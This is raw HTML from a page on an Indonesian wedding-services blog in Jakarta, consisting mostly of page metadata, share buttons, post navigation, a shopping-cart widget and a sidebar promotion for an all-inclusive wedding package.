                              "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/w1200-h630-p-k-no-nu/pelaminan-%25281%2529.jpg",
                              "height": 630,
                              "width": 1200
                            },
                      
                            "publisher": {
                              "@type": "Organization",
                              "name": "Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;",
                              "logo": {
                                "@type": "ImageObject",
                                "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png",
                                "width": 297,
                                "height": 45
                              }
                            },
                      
                            "author": {
                              "@type": "Person",
                              "name": "Angelique S",
                              "url": "https://www.blogger.com/profile/13243204297358355324",
                              "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY/s220/san.jpg"
                            }
                          }
                        </script>
<div class='admPs'>
<div class='admIm'>
<div class='im lazy lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY/w40-h40-p-k-no-nu/san.jpg)'>
</div>
<noscript><div class='im' style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY/w40-h40-p-k-no-nu/san.jpg)'></div></noscript>
</div>
<div class='admI'>
<bdi class='admN' data-text='Angelique S' data-write='Diposting oleh'></bdi>
<div class='admA'>
I am a Web Publisher @dewiswedding. <a href="https://www.dewiweddings.com" title="paket pernikahan">Dewis Wedding</a> specialise in wedding services and wedding equipment hire within Jakarta, Indonesia. We offer a variety of wedding packages in Jakarta, <a href="https://www.dewiscatering.com">catering services</a>  for weddings of all kinds, sizes and budgets. Whatever your dream wedding, our experienced and friendly wedding planners will help turn your dream into reality.. 
</div>
</div>
</div>
</div>
</article>
<div class='pFoot'>
<div class='penulis'><br/>
Tags: 
<div class='admN' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/search/label/Events' itemprop='item'><span itemprop='name'># Events</span></a></div>
<br/>
<svg class='line' viewBox='0 0 24 24'><path d='M12 13.4299C13.7231 13.4299 15.12 12.0331 15.12 10.3099C15.12 8.58681 13.7231 7.18994 12 7.18994C10.2769 7.18994 8.88 8.58681 8.88 10.3099C8.88 12.0331 10.2769 13.4299 12 13.4299Z'></path><path d='M3.62001 8.49C5.59001 -0.169998 18.42 -0.159997 20.38 8.5C21.53 13.58 18.37 17.88 15.6 20.54C13.59 22.48 10.41 22.48 8.39001 20.54C5.63001 17.88 2.47001 13.57 3.62001 8.49Z'></path></svg>
<span class='byline post-location'>
<!--Can't find substitution for tag [byline.label]-->
<a href='https://maps.google.com/maps?q=Kec.+Cemp.+Putih,+Kota+Jakarta+Pusat,+Daerah+Khusus+Ibukota+Jakarta,+Indonesia@-6.1868333,106.8665002&z=10' target='_blank'>Kec. Cemp. Putih, Kota Jakarta Pusat, Daerah Khusus Ibukota Jakarta, Indonesia</a>
</span>
</div>
<input class='shIn fixi hidden' id='forShare' type='checkbox'/>
<div class='shBr fixL'>
<div class='shBri fixLi'>
<div class='shBrs fixLs'>
<div class='shH fixH fixT' data-text='Bagikan ke aplikasi lainnya'>
<label aria-label='Close' class='c cl' for='forShare'></label>
</div>
<div class='shC'>
<div class='shL'>
<div data-text='Facebook'>
<a aria-label='Facebook' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
</a>
</div>
<div data-text='WhatsApp'>
<a aria-label='Whatsapp' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
</div>
<div data-text='Twitter'>
<a aria-label='Twitter' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
</a>
</div>
<div data-text='Telegram'>
<a aria-label='Telegram' href='https://t.me/share/url?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M56.4,8.2l-51.2,20c-1.7,0.6-1.6,3,0.1,3.5l9.7,2.9c2.1,0.6,3.8,2.2,4.4,4.3l3.8,12.1c0.5,1.6,2.5,2.1,3.7,0.9 l5.2-5.3c0.9-0.9,2.2-1,3.2-0.3l11.5,8.4c1.6,1.2,3.9,0.3,4.3-1.7l8.7-41.8C60.4,9.1,58.4,7.4,56.4,8.2z M50,17.4L29.4,35.6 c-1.1,1-1.9,2.4-2,3.9c-0.2,1.5-2.3,1.7-2.8,0.3l-0.9-3c-0.7-2.2,0.2-4.5,2.1-5.7l23.5-14.6C49.9,16.1,50.5,16.9,50,17.4z'></path></svg>
</a>
</div>
<div data-text='Pinterest'>
<a aria-label='Pinterest' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/w1600/pelaminan-%25281%2529.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
</div>
<div data-text='Linkedin'>
<a aria-label='Linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M8,54.7C8,55.4,8.6,56,9.3,56h9.3c0.7,0,1.3-0.6,1.3-1.3V23.9c0-0.7-0.6-1.3-1.3-1.3H9.3 c-0.7,0-1.3,0.6-1.3,1.3V54.7z'></path><path d='M46.6,22.3c-4.5,0-7.7,1.8-9.4,3.7c-0.4,0.4-1.1,0.1-1.1-0.5l0-1.6c0-0.7-0.6-1.3-1.3-1.3h-9.4 c-0.7,0-1.3,0.6-1.3,1.3c0.1,5.7,0,25.4,0,30.7c0,0.7,0.6,1.3,1.3,1.3h9.5c0.7,0,1.3-0.6,1.3-1.3V37.9c0-1,0-2,0.3-2.7 c0.8-2,2.6-4.1,5.7-4.1c4.1,0,6,3.1,6,7.6v15.9c0,0.7,0.6,1.3,1.3,1.3h9.3c0.7,0,1.3-0.6,1.3-1.3V37.4C60,27.1,54.1,22.3,46.6,22.3 z'></path><path d='M13.9,18.9L13.9,18.9c3.8,0,6.1-2.4,6.1-5.4C19.9,10.3,17.7,8,14,8c-3.7,0-6,2.3-6,5.4 C8,16.5,10.3,18.9,13.9,18.9z'></path></svg>
</a>
</div>
<div data-text='Line'>
<a aria-label='Line' href='https://timeline.line.me/social-plugin/share?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314'></path></svg>
</a>
</div>
<div data-text='Email'>
<a aria-label='Email' href='mailto:?body=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
</div>
</div>
<div class='cpL' data-message='Salin ke papan klip' data-text='or copy link'>
<div class='cpLb'>
<svg class='line' viewBox='0 0 24 24'><path d='M13.0601 10.9399C15.3101 13.1899 15.3101 16.8299 13.0601 19.0699C10.8101 21.3099 7.17009 21.3199 4.93009 19.0699C2.69009 16.8199 2.68009 13.1799 4.93009 10.9399'></path><path d='M10.59 13.4099C8.24996 11.0699 8.24996 7.26988 10.59 4.91988C12.93 2.56988 16.73 2.57988 19.08 4.91988C21.43 7.25988 21.42 11.0599 19.08 13.4099'></path></svg>
<input id='getlink' onClick='this.select()' readonly='readonly' value='https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html'/>
<label for='getlink' onclick='copyFunction()'>Salin</label>
</div>
<div class='cpLn' id='cpNotif'></div>
<script>function copyFunction(){document.getElementById('getlink').select(),document.execCommand('copy'),document.getElementById('cpNotif').innerHTML='<span>Tautan disalin ke papan klip!</span>' };</script>
</div>
</div>
</div>
</div>
<label class='fCls' for='forShare'></label>
</div>
<div class='pSh'>
<div class='pShc' data-text='Berbagi:'>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
Facebook  </a>
<a aria-label='Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
Twitter  </a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
<a aria-label='Pinterest' class='c pin' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/w1600/pelaminan-%25281%2529.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
<a aria-label='Email' class='c mail' href='mailto:?body=https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
<label aria-label='Bagikan ke aplikasi lainnya' class='c plus' for='forShare'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
</div>
<div class='goompage'>
<div class='page next'>
<a class='pg-arrow' href='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html'><span class='indent'>Newer</span></a>
<a class='next-post' href='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='next'><span class='indent'>next</span></a>
<div class='tmPost'>
<div class='goomthumb'>
<div class='tHimage'>
<div class='tHimg' style='background-image: url(&#39;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/s1600/pelaminan-%25281%2529.jpg&#39;);'></div>
</div>
<h4 class='pg-title'><a class='prev-post' href='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html'>Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter</a></h4>
</div>
</div>
</div>
<div class='page prev'>
<a class='pg-arrow' href='https://www.dewiweddings.com/2018/03/paket-dekorasi-di-sekolah-al-azhar_12.html'><span class='indent'>Older</span></a>
<a class='prev-post' href='https://www.dewiweddings.com/2018/03/paket-dekorasi-di-sekolah-al-azhar_12.html' rel='previous'><span class='indent'>prev</span></a>
<div class='tmPost'>
<div class='goomthumb'>
<div class='tHimage'>
<div class='tHimg' style='background-image: url(&#39;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/s1600/pelaminan-%25281%2529.jpg&#39;);'></div>
</div>
<h4 class='pg-title'><a class='prev-post' href='https://www.dewiweddings.com/2018/03/paket-dekorasi-di-sekolah-al-azhar_12.html'>Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter</a></h4>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='rPsts' id='rPst'>
<div id='related-wrap'>
<h4 class='title'>You May Also Like</h4>
<div class='related-ready'>
<div class='related-tag' data-label='Events'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='secIn'>
<div class='checkout-container'>
<div class='content-bayar'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppycart' style='display:none'>
<div class='shopboxrelative'>
<div class='cart-head'><h4>My Cart (<span class='simpleCart_quantity'>0</span>)</h4><div aria-label='Close' class='shopcartclose'></div></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='cart-content'>
<div class='simpleCart_items'>
<th>Size:</th>
<td><span class='orderdetails-size'></span></td>
<th>Paket:</th>
<td><span class='orderdetails-color'></span></td>
</div>
<div class='total-feet'>
<table>
<tbody>
<tr>
<td class='odd'>SubTotal: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Shipping Fee: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>GRAND TOTAL: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
<!--Da an shoptotal-->
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Empty Cart</a>
<a class='simpleCart_checkout_btn' href='/p/checkout.html'>Checkout</a>
</div>
<div class='azonshop-pemberitahuan'>
<div class='notifica_shop' style='display:none'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</main>
<!--[ Sidebar content - data:view.isLayoutMode or data:view.isPost ]-->
<aside class='blogItm sidebar'>
<div class='sideIn'>
<div class='section' id='side-widget'><div class='widget HTML' data-version='2' id='HTML942'>
<h3 class='title'>
Promo
</h3>
<div class='widget-content'>
<div class='ad-space'><div class='horizon-left'><span>Promo Wedding</span>
<h3> All Inclusive</h3>
<p>Prasmanan 450pax, Gubukan 3 item, Menu Sarapan,
Full Dekorasi dan Pelaminan
MUA & Attire, MC, Musik, Foto & Video dll..
</p>
<a href="/2022/08/promo-pernikahan.html" class="ad-btn">More Info</a></div>
